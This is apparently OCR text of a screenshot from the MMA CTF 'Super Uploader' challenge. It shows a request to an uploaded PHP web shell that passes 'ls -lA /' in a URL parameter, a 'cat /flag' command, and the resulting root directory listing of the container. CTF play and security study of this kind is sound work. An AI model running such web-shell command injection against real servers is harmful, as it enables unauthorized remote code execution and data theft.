 Chrome Plik Edycja Widok Historia Zakładki Osoby Okno Pomoc PRO 100% Niedz. 6 wrz 20:34:08
Problem - MMA CTF 1st 20 Uploader - MMA CTF 1st 20 Super Uploader 1.0 recocta.chal.mmactf.link:908 Rafał
recocta.chal.mmactf.link:9080/u/blade.php?c=%09ls+-lA+%2F 0 JB
Aplikacje bookmarks US P:l P:srv F
cat /flag
go
Result of ls -lA /
total 9052
-rwxr-xr-x   1 root root       0 Sep  6 19:04 .dockerenv
-rwx------   1 root root 9197462 Sep  4 21:41 .dockerinit
drwxr-xr-x   2 root root    4096 Sep  4 22:04 bin
drwxr-xr-x   2 root root    4096 Apr 10  2014 boot
drwxr-xr-x   4 root root     340 Sep  6 19:04 dev
drwxr-xr-x  68 root root    4096 Sep  6 19:04 etc
-rw-r--r--   1 root root      37 Sep  4 21:45 flag
drwxr-xr-x   2 root root    4096 Apr 10  2014 home
drwxr-xr-x  12 root root    4096 Aug 14 08:33 lib
drwxr-xr-x   2 root root    4096 Aug 14 08:33 lib64
drwxr-xr-x   2 root root    4096 Aug 14 08:32 media
drwxr-xr-x   2 root root    4096 Apr 10  2014 mnt
drwxr-xr-x   2 root root    4096 Aug 14 08:32 opt
dr-xr-xr-x 233 root root       0 Sep  6 19:04 proc
drwx------   2 root root    4096 Aug 14 08:34 root
drwxr-xr-x   8 root root    4096 Sep  6 19:04 run
drwxr-xr-x   2 root root    4096 Aug 20 20:21 sbin
drwxr-xr-x   2 root root    4096 Aug 14 08:32 srv
dr-xr-xr-x  13 root root       0 Sep  6 08:35 sys
drwxrwxrwt   2 root root    4096 Sep  6 19:32 tmp
drwxr-xr-x  10 root root    4096 Aug 20 20:21 usr
drwxr-xr-x  12 root root    4096 Sep  4 22:04 var